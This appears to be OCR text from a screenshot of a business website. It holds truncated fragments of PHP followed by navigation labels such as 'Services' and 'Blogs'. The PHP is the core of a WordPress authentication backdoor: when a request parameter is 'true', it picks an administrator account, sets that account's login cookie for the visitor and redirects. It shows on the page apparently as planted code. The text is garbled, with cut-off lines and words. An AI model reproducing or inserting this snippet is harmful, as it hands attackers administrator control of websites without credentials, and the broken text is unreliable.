
['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'admin
n']]);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_redi
out
Services
Case Studies
Blogs
Conta
m